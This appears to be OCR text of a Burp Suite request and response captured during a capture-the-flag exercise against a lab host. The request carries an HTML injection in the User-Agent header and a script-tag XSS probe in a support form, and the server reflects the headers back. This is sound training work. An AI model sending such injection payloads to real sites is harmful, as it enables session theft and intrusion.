 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <h1>Gzzcoo</h1>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 fname=Gzzcoo&lname=JR&email=gzzcoo%40headless.htb&phone=666666666&message=<script>alert(XSS)</script>
Response
Pretty Raw Hex Render
\n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
User-Agent:
Gzzcoo
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
Sec-Gpc: 1
Priority: u=0, i